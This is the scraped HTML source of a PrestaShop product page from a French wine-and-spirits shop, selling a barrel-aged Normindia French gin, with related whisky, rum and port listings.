<!-- Module Presta Blog -->

            </div>
            <div id="dropdown-mobile-menu" class="mobile-menu-content">
              
            </div>
            <div class="sticky-background"></div>
          </div>
        

      </div>
    </div>
  </div>



    <a href="javascript:void(0)" class="dropbtn" onclick="myFunction()" style="display:none;">Filter</a>

  <div class="header-bottom clearfix">
    <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
      <div class="container">
        <div class="header-main-menu-wrapper">
                      <div class="left-nav-trigger-wrapper d-none d-md-block">
              <div class="left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>               
              </div>
            </div>
                    <div class="amega-menu d-none d-md-block">
  <div id="amegamenu" class="">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent">
              <li class="amenu-item mm-16 ">
          <a href="https://vinsetcadeaux.fr/258-la-selection-de-nos-experts" class="amenu-link" >            SÉLECTION DE L'EXPERT
                      </a>
                  </li>
              <li class="amenu-item mm-7 plex">
          <a href="/74-vins" class="amenu-link" >            Vins
                      </a>
                      <div class="adropdown adropdown-3" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm-1 ">
          <a href="/40-vins-exception" class="amenu-link" >            Vins d'exception
                      </a>
                  </li>
              <li class="amenu-item mm-2 plex">
          <a href="/47-spiritueux" class="amenu-link" >            Spiritueux
                      </a>
                      <div class="adropdown adropdown-2" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm-8 ">
          <a href="/blog" class="amenu-link" >            Le blog du Vin
                      </a>
                  </li>
              <li class="amenu-item mm-30 ">
          <a href="/284-black-friday" class="amenu-link" >            Destockage
            <sup style="background-color: #9f1a16; color: #9f1a16;"><span>En ce moment</span></sup>          </a>
                  </li>
          </ul>
  </div>
</div>

          <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
        </div>
      </div>
    </div>
  </div>

        
      </header>

      <section id="wrapper">

        

<nav class="breadcrumb-wrapper">
  <div class="container">
    <h3 class="breadcrumb" data-depth="3" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://vinsetcadeaux.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span itemprop="name">Accueil</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/47-spiritueux">
                                  <span itemprop="name">Spiritueux</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/spiritueux/3428-gin-francais-normindia-barrel-aged-441-3564583886194.html">
                                  <span itemprop="name">Gin Français Normindia Barrel Aged 44.1°</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
              
    </h3>
  </div>
</nav>


        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row row-left-center-right">

                

                
<div id="center-column" class="center col-12">
  <div class="center-wrapper">
    

    
<section itemscope itemtype="https://schema.org/Product">
    

  
    <div class="main-product-details shadow-box md-bottom" id="mainProduct">
                                
      <div class="row">
        
          <div class="product-left col-12 col-md-5 ">
            <section class="product-left-content">
              
                <div class="images-container">
  <div class="images-container-wrapper js-enable-zoom-image">
                  
          <div class="product-cover sm-bottom">
            <img
              class="img-fluid js-qv-product-cover js-main-zoom"
              src="https://vinsetcadeaux.fr/4483-medium_default/gin-francais-normindia-barrel-aged-441.jpg"
              alt="Gin Français Normindia Barrel Aged 44.1°"
              data-zoom-image="https://vinsetcadeaux.fr/4483-large_default/gin-francais-normindia-barrel-aged-441.jpg"
              data-id-image="4483"
              itemprop="image"
            >
            <div class="layer d-flex align-items-center justify-content-center">
              <span class="zoom-in js-mfp-button"><i class="material-icons">&#xE56B;</i></span>
            </div>
          </div>
        

        
          <div class="thumbs-list">
            <div class="flex-scrollbox-wrapper js-product-thumbs-scrollbox">
              <ul class="product-images" id="js-zoom-gallery">
                                  <li class="thumb-container js-thumb-container">
                    <a
                      class="thumb js-thumb selected"
                      data-image="https://vinsetcadeaux.fr/4483-medium_default/gin-francais-normindia-barrel-aged-441.jpg"
                      data-zoom-image="https://vinsetcadeaux.fr/4483-large_default/gin-francais-normindia-barrel-aged-441.jpg"
                      data-id-image="4483"
                    >
                      <img src="https://vinsetcadeaux.fr/4483-small_default/gin-francais-normindia-barrel-aged-441.jpg" alt="Gin Français Normindia Barrel Aged 44.1°" class="img-fluid">
                    </a>
                  </li>
                              </ul>
            </div>

            <div class="scroll-box-arrows">
              <i class="material-icons left">&#xE314;</i>
              <i class="material-icons right">&#xE315;</i>
            </div>
          </div>
        
            </div>

  
</div>
              
              
            
             
             
                    <div class="product-additional-info">
  <input type="hidden" name="stripe_id_product_attribute" id="stripe_product_attribute_info" value="0"/>
<input type="hidden" name="stripe_product_quantity" id="stripe_product_quantity" value="6"/>
<input type="hidden" name="stripe_product_out_of_stock" id="stripe_product_out_of_stock" value="0"/>

<!-- Include the Stripe Express Checkout template -->
<div id="stripe-express-checkout-element">
  <!-- Express Checkout Element will be inserted here -->
</div>
<div id="stripe-error-message">
  <!-- Display error message to your customers here -->
</div>

</div>
                  
                  
                  
              
                <div class="product-flags">
                                  </div>
              
            </section>
          </div>
        

        
          <div class="product-right col-12 col-md-7 ">
            <section class="product-right-content">
                                                  
              
                
                  <h1 class="page-heading" itemprop="name">Gin Français Normindia Barrel Aged 44.1°</h1>
                
              
                    
              <div class="row">
                <div class="col-12 ">
                  <div class="product-attributes mb-2 js-product-attributes-destination"></div>

                                      <meta itemprop="gtin13" content="3564583886194" />
                  
                  <div class="product-availability-top mb-3 js-product-availability-destination"></div>

                  
                    <div class="product-out-of-stock">
                      
                    </div>
                  
                    
                  
                    <div id="product-description-short-3428" class="product-description-short typo sm-bottom" itemprop="description">
                      <p>Bouteille de Gin Fabriqué en France. 70Cl, vieilli 6 mois en ex-fûts de Calvados Coquerel </p>
                      
                    </div>
                  

                </div>
                

                              </div>
               
               <div class="main-product-bottom md-bottom">
                              <div class="product-tabs">
  <ul class="nav nav-tabs flex-md-wrap flex-lg-nowrap" role="tablist">

    <li class="nav-item">
      <a class="nav-link " id="collapseDescriptions" data-toggle="tab" href="#collapseDescription" role="tab">
        <span>L'AVIS DE NOTRE SOMMELIER </span>
      </a>
    </li>
 
    <li class="nav-item d-none">
      <a class="nav-link active" data-toggle="tab" href="#collapseDetails" role="tab">
        <span>Fiche technique</span>
      </a>
    </li>

          </ul>
  <div class="tab-content">

    <div id="collapseDescription" class="product-description-block tab-pane fade show " role="tabpanel">
      <div class="panel-content">
        
  <div class="product-description typo"></div>

      </div>
    </div>
  
    <div id="collapseDetails" class="product-features-block tab-pane fade show active" role="tabpanel">
      <div class="panel-content">
         
 
  <div class="product-details" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;671&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;GOMVC2999&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;47&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;51,84\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-11-02 16:51:58&quot;,&quot;date_upd&quot;:&quot;2025-10-28 13:21:08&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;D\u00e9couvrez ce Gin Fran\u00e7ais Normindia Barrel Aged 44.1\u00b0 dans notre boutique en ligne Vins et Cadeaux !&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Gin Fran\u00e7ais Normindia Barrel Aged 44.1\u00b0 - Vins et Cadeaux&quot;,&quot;link_rewrite&quot;:&quot;gin-francais-normindia-barrel-aged-441&quot;,&quot;name&quot;:&quot;Gin Fran\u00e7ais Normindia Barrel Aged 44.1\u00b0&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Bouteille de Gin Fabriqu\u00e9 en France. 70Cl, vieilli 6 mois en ex-f\u00fbts de Calvados Coquerel\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:3428,&quot;id_product&quot;:3428,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;spiritueux&quot;,&quot;category_name&quot;:&quot;Spiritueux&quot;,&quot;link&quot;:&quot;https:\/\/vinsetcadeaux.fr\/spiritueux\/3428-gin-francais-normindia-barrel-aged-441-3564583886194.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:43.2000000000000028421709430404007434844970703125,&quot;price_without_reduction&quot;:51.840000000000003410605131648480892181396484375,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:6,&quot;quantity_all_versions&quot;:6,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-cart_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-small_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-home_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-medium_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-large_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-cart_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-home_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-large_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4483&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-cart_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-small_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-home_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-medium_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-large_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-cart_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-home_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/vinsetcadeaux.fr\/4483-large_default\/gin-francais-normindia-barrel-aged-441.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4483&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:51.840000000000003410605131648480892181396484375,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}">
    
    <div class="js-product-attributes-source d-none" style="display:none;">
      
       
              <div class="brand-logo">
                
                  <div class="attribute-item product-reference">
            <label>Référence</label>
            <span itemprop="sku">GOMVC2999</span>
          </div>
              
                  <div class="attribute-item product-manufacturer" itemprop="brand" itemtype="http://schema.org/Brand" itemscope>
            <label>Marque</label>
            <a href="https://vinsetcadeaux.fr/brand/671-normindia" class="li-a" itemprop="url"><span itemprop="name">Normindia</span>

                              <img src="https://vinsetcadeaux.fr/img/m/671.jpg" class="img-fluid logoo" alt="Normindia" itemprop="logo" />
                </a>
              </div>
                      </div>
		
              
      
              

      
              
      
              
      
              
     

      
                  <div class="attribute-item product-quantities">
            <label>En stock</label>
            <span class="stock" data-stock="6" data-allow-oosp="0" style="font-weight: bold;font-size: initial;">6 Produits</span>
          </div>
              

      
              

      
              
    </div>

    
          
  </div>

      </div>
    </div>
          </div>
</div><!-- /tabs -->
                                  </div>
               
               
                   
<div class="product-information light-box-bg mb-3">
  
    
  

  
      <div class="product-prices sm-bottom">
    
      <div
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
        class="product-prices-wrapper d-flex flex-wrap align-items-center"
      >
        <meta itemprop="availability" content="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR"/>
        <link itemprop="url" href="https://vinsetcadeaux.fr/spiritueux/3428-gin-francais-normindia-barrel-aged-441-3564583886194.html"/>
    
            <span class="price product-price" itemprop="price" content="51.84"style="color: #fff;">51,84 €</span>
             <div class="tax-shipping-delivery-label">
                      <span class="labels-tax-long">TTC</span>
                    
          
                  </div>
                       
        
                  

      
      </div>
    
      
    
          

    
          

    
          

    

    

      </div>

  

      <div class="js-countdown-wrapper" data-getfinaldate-controller="https://vinsetcadeaux.fr/module/zoneproductadditional/getFinalDate"></div>

  
  
  <div class="product-actions">
    
      <form action="https://vinsetcadeaux.fr/panier" method="post" id="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="b464552388a2276358ed18e1cce8e8e7">
        <input type="hidden" name="id_product" value="3428" id="product_page_product_id">
        <input type="hidden" name="id_customization" value="0" id="product_customization_id">

        
                  

        
                  

        
                  

        
          <div class="product-add-to-cart ">
    
    
      
        <div class="product-quantity row sm-bottom">
          <label class="form-control-label col-3">Quantité</label>
          <div class="col-9">
            <div class="qty">
              <input
                type="number"
                name="qty"
                id="quantity_wanted"
                value="1"
                class="form-control"
                min="1"
                aria-label="Quantité"
              />
            </div>
          </div>
        </div>
      

      
        <div class="product-minimal-quantity">
                  </div>
      

      
        <div class="product-add-to-cart-button mb-2 row">
          <div class="add col-12 col-md-9 col-xl-10">
            <button
              class="btn add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="material-icons shopping-cart">&#xE547;</i><span>Ajouter au panier</span>
              <span class="js-waitting-add-to-cart page-loading-overlay add-to-cart-loading">
                <span class="page-loading-backdrop d-flex align-items-center justify-content-center">
                  <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
                </span>
              </span>
            </button>
          </div>
        </div>
      

    
    
  </div>
        

        

      </form>
    
  </div>
</div><!-- /product-information -->
 
              
                <div class="reassurance-hook">
                  
                </div>
              
            </section><!-- /product-right-content -->
          </div><!-- /product-right -->
        
      </div><!-- /row -->

      <div class="js-product-refresh-pending-query page-loading-overlay main-product-details-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div><!-- /main-product-details -->
  

 
  
  

  
    <section class="category-products mb-2">
  <div class="block clearfix">

    <h3 class="title-block">
      <span>
                  16 autres produits dans la même catégorie :
              </span>
    </h3>
    
    <div class="product-list">
              <div class="product-list-wrapper clearfix grid columns-5 columns-slick js-category-products-slider">
                      
<article class="product-miniature product-simple product-style" data-id-product="1997" data-product-id-category="47" data-product-id-manufacturer="648">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/1997-gin-bulldog-3406330708666.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3902-home_default/gin-bulldog.jpg"
            alt       = "Gin Bulldog"
            class     = "img-fluid"
            title     = "Gin Bulldog"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Gin Bulldog"><a href="https://vinsetcadeaux.fr/spiritueux/1997-gin-bulldog-3406330708666.html">Gin Bulldog</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">40,32 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="473" data-product-id-category="47" data-product-id-manufacturer="246">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/473-whisky-dalwhinnie-the-distillers-edition-3329399623025.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/5363-home_default/whisky-dalwhinnie-the-distillers-edition.jpg"
            alt       = "Whisky DALWHINNIE THE DISTILLERS EDITION"
            class     = "img-fluid"
            title     = "Whisky DALWHINNIE THE DISTILLERS EDITION"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky DALWHINNIE THE DISTILLERS EDITION"><a href="https://vinsetcadeaux.fr/spiritueux/473-whisky-dalwhinnie-the-distillers-edition-3329399623025.html">Whisky DALWHINNIE THE DISTILLERS EDITION</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">80,64 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2852" data-product-id-category="47" data-product-id-manufacturer="276">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2852-whisky-highland-park-valknut-3150810100579.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3163-home_default/whisky-highland-park-valknut.jpg"
            alt       = "Whisky Highland Park Valknut"
            class     = "img-fluid"
            title     = "Whisky Highland Park Valknut"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky Highland Park Valknut"><a href="https://vinsetcadeaux.fr/spiritueux/2852-whisky-highland-park-valknut-3150810100579.html">Whisky Highland Park Valknut</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">115,20 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="458" data-product-id-category="47" data-product-id-manufacturer="223">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/458-porto-ramos-pinto-urtiga-3056331520714.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/452-home_default/porto-ramos-pinto-urtiga.jpg"
            alt       = "Porto Ramos Pinto URTIGA"
            class     = "img-fluid"
            title     = "Porto Ramos Pinto URTIGA"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Porto Ramos Pinto URTIGA"><a href="https://vinsetcadeaux.fr/spiritueux/458-porto-ramos-pinto-urtiga-3056331520714.html">Porto Ramos Pinto URTIGA</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">23,94 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="118" data-product-id-category="47" data-product-id-manufacturer="177">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/118-whisky-caol-ila-distillers-edition-3637266432749.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/4672-home_default/whisky-caol-ila-distillers-edition.jpg"
            alt       = "Whisky CAOL ILA Distillers Edition"
            class     = "img-fluid"
            title     = "Whisky CAOL ILA Distillers Edition"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky CAOL ILA Distillers Edition"><a href="https://vinsetcadeaux.fr/spiritueux/118-whisky-caol-ila-distillers-edition-3637266432749.html">Whisky CAOL ILA Distillers Edition</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">64,80 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2769" data-product-id-category="47" data-product-id-manufacturer="574">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2769-rhum-appleton-estate-12-ans-3482669833323.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3054-home_default/rhum-appleton-estate-12-ans.jpg"
            alt       = "Rhum Appleton Estate 12 ans"
            class     = "img-fluid"
            title     = "Rhum Appleton Estate 12 ans"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Rhum Appleton Estate 12 ans"><a href="https://vinsetcadeaux.fr/spiritueux/2769-rhum-appleton-estate-12-ans-3482669833323.html">Rhum Appleton Estate 12 ans</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">57,60 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="3057" data-product-id-category="47" data-product-id-manufacturer="419">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/3057-whisky-francais-alfred-giraud-heritage-459-3431350597181.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/3419-home_default/whisky-francais-alfred-giraud-heritage-459.jpg"
            alt       = "Whisky Français Alfred Giraud Heritage 45.9°"
            class     = "img-fluid"
            title     = "Whisky Français Alfred Giraud Heritage 45.9°"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky Français Alfred Giraud Heritage 45.9°"><a href="https://vinsetcadeaux.fr/spiritueux/3057-whisky-francais-alfred-giraud-heritage-459-3431350597181.html">Whisky Français Alfred Giraud Heritage 45.9°</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">175,68 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2072" data-product-id-category="47" data-product-id-manufacturer="529">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2072-whisky-black-bottle-3408872607629.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/2068-home_default/whisky-black-bottle.jpg"
            alt       = "Whisky Gordon Graham&#039;s Black Bottle"
            class     = "img-fluid"
            title     = "Whisky Gordon Graham&#039;s Black Bottle"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky Gordon Graham&#039;s Black Bottle"><a href="https://vinsetcadeaux.fr/spiritueux/2072-whisky-black-bottle-3408872607629.html">Whisky Gordon Graham&#039;s Black Bottle</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">33,60 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="3459" data-product-id-category="47" data-product-id-manufacturer="517">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/3459-whisky-japonais-tokinoka-black-3658699871455.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/4661-home_default/whisky-japonais-tokinoka-black.jpg"
            alt       = "Whisky Japonais Tokinoka Black"
            class     = "img-fluid"
            title     = "Whisky Japonais Tokinoka Black"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Whisky Japonais Tokinoka Black"><a href="https://vinsetcadeaux.fr/spiritueux/3459-whisky-japonais-tokinoka-black-3658699871455.html">Whisky Japonais Tokinoka Black</a></h5>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">74,88 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="2603" data-product-id-category="47" data-product-id-manufacturer="378">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://vinsetcadeaux.fr/spiritueux/2603-rhum-summum-cognac-cask-finish-12-ans-3557727241591.html" class="product-cover-link">
                                        
                  <img
            src       = "https://vinsetcadeaux.fr/2823-home_default/rhum-summum-cognac-cask-finish-12-ans.jpg"
            alt       = "Rhum Summum Cognac cask Finish 12 ans"
            class     = "img-fluid"
            title     = "Rhum Summum Cognac cask Finish 12 ans"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <h5 class="product-name" title="Rhum Summum Cognac cask Finish 12 ans"><a href="https://vinsetcadeaux.fr/spiritueux/2603-rhum-summum-cognac-cask-finish-12-ans-3557727241591.html">Rhum Summum Cognac cask Finish 12 ans</a></h5>
      

      
